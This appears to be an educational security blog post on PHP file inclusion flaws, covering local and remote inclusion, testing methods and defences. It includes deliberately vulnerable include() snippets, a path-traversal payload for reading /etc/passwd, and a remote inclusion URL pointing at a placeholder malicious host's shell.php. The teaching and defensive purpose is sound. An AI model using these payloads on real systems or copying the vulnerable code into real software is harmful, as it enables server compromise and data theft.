File Inclusion Vulnerabilities are a common and dangerous security flaw that can compromise the integrity of web applications. As a penetration tester, understanding these vulnerabilities is crucial for identifying and mitigating risks. In this blog post, we’ll dive deep into what file inclusion vulnerabilities are, their types, how to test for them, where they can be found, and how to protect your website from such attacks.
What is a File Inclusion Vulnerability?
A File Inclusion Vulnerability occurs when a web application dynamically includes external files or scripts without properly validating user input. Attackers can exploit this flaw to include malicious files, leading to unauthorized access, data leakage, or even remote code execution.
File inclusion vulnerabilities are typically found in web applications written in languages like PHP, which support dynamic file inclusion using functions such as include(), require(), include_once(), and require_once().
Types of File Inclusion Vulnerabilities
There are two main types of file inclusion vulnerabilities:
1. Local File Inclusion (LFI)
- What it is: LFI allows an attacker to include files that are already present on the server. This can lead to sensitive information disclosure, such as configuration files, password files, or application source code.
- Example: If a web application includes files based on user input without proper validation, an attacker can manipulate the input to access files like
/etc/passwdon a Linux server.phpCopy// Vulnerable code example $file = $_GET['file']; include($file . '.php');
An attacker could exploit this by passing
../../../../etc/passwdas thefileparameter.
2. Remote File Inclusion (RFI)
- What it is: RFI allows an attacker to include files from a remote server. This is more dangerous than LFI because it can lead to remote code execution, enabling attackers to run malicious scripts on the server.
- Example: If the application includes files from a remote URL, an attacker can host a malicious script and include it in the application.
php
// Vulnerable code example $file = $_GET['file']; include($file);
An attacker could exploit this by passing
http://malicious-site.com/shell.phpas thefileparameter.
How to Test for File Inclusion Vulnerabilities
Testing for file inclusion vulnerabilities involves identifying points in the application where user input is used to include files. Here’s how you can test for them:
1. Identify Input Points
- Look for parameters in URLs, forms, or cookies that might be used to include files.
- Example:
http://example.com/index.php?file=about.php
2. Test for LFI
- Try including local files by manipulating the input.
- Example:
http://example.com/index.php?file=../../../../etc/passwd - If the server returns the contents of the
/etc/passwdfile, it is vulnerable to LFI.
3. Test for RFI
- Try including a remote file by providing a URL.
- Example:
http://example.com/index.php?file=http://malicious-site.com/shell.php - If the server executes the remote script, it is vulnerable to RFI.
4. Use Tools
- Tool like Burp Suite, to automate the process of testing for file inclusion vulnerabilities.
Where Can File Inclusion Vulnerabilities Be Found?
File inclusion vulnerabilities are commonly found in:
- Web applications that use dynamic file inclusion.
- Content Management Systems (CMS) with poorly coded plugins or themes.
- Applications that allow file uploads or downloads.
How to Protect Against File Inclusion Vulnerabilities
Protecting your website from file inclusion vulnerabilities requires a combination of secure coding practices and server configurations. Here are some best practices:
1. Validate and Sanitize User Input
- Always validate and sanitize user input to ensure it conforms to expected values.
- Example: Use allowlists to restrict file inclusion to specific, safe files.
2. Avoid Dynamic File Inclusion
- Avoid using user input directly in file inclusion functions. If dynamic inclusion is necessary, use a mapping system to translate user input to safe file paths.
3. Use Secure Coding Practices
- Use functions like
basename()to ensure only file names are used, not paths. - Example:
php
$file = basename($_GET['file']); include($file . '.php');
4. Disable Remote File Inclusion
- Disable the ability to include remote files by setting
allow_url_includetoOffin your PHP configuration (php.ini).
5. Implement Web Application Firewalls (WAF)
- Use a WAF to detect and block malicious requests targeting file inclusion vulnerabilities.
6. Regularly Update and Patch Software
- Keep your web server, CMS, and plugins up to date to mitigate known vulnerabilities.
Other Important Considerations
- Log Monitoring: Monitor server logs for unusual file access patterns, which could indicate an attempted file inclusion attack.
- Error Handling: Avoid displaying detailed error messages to users, as they can provide attackers with valuable information.
- Security Audits: Conduct regular security audits and penetration tests to identify and fix vulnerabilities.
Disclaimer
The information provided in this blog post is for educational purposes only. As a penetration tester or security professional, it is your responsibility to ensure that you have proper authorization before testing or exploiting vulnerabilities on any system. Unauthorized access to computer systems is illegal and unethical. Always follow applicable laws and guidelines.
By understanding file inclusion vulnerabilities and implementing the best practices outlined above, you can significantly reduce the risk of your web application being compromised. Stay vigilant, and happy testing!




